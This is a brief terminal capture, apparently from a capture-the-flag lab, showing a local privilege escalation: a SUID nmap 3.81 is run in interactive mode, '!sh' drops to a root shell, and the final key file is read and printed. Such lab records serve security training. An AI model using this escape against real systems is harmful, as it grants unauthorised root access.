 robot@linux:/tmp$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#